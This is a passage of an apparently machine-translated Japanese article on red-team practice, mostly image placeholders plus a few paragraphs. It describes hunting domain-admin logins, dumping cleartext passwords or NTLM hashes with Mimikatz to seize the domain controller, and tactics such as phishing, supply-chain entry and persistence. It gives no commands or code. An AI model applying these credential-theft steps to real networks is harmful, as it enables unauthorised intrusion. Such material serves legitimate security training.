



























ドメインを含むイントラネットの場合、Redチームの専門家は、結果を拡大しながら、ドメイン管理者のログインに関する手がかりを探します。サーバーにドメイン管理者がログインしていることがわかったら、Mimikatzなどのツールを使用して、ログインアカウントパスワードのクリアテキスト、またはNTLMハッシュをエクスポートするハッシュダンプツールを取得し、ドメイン制御サーバーの浸透制御を実現できます。



イントラネットローミングプロセス中、REDチームの専門家は、メールサーバーの許可、OAシステムの許可、バージョン制御サーバーの許可、集中操作およびメンテナンス管理プラットフォームの許可、統一された認証システム許可、ドメイン制御権限などに焦点を当てます。

0x03赤チームにはルーチンもあります - 一般的に使用される攻撃戦術

レッドチームの実際の戦闘中に、レッドチームの専門家は徐々にいくつかのルーチンを開発し、いくつかの経験を要約しました。システムの脆弱性が見つからない場合、彼らは釣りをして人々から突破口を作ろうとします。セキュリティ保護機器がある場合、彼らはスキャナーをできるだけ使用しないか、使用しないようにし、Expを使用して1回のストライクでターゲットを打つよう努力します。ブルーチームのタイトな防衛システムの場合、彼らは子会社またはサプライチェーンから作業を実行しようとします。拠点を確立する過程で、複数の手段を使用して、問題が発生する前に問題を防ぐために複数のポイントで潜んでいます。

以下は、レッドチームで最も一般的に使用される攻撃戦術の4つです。





























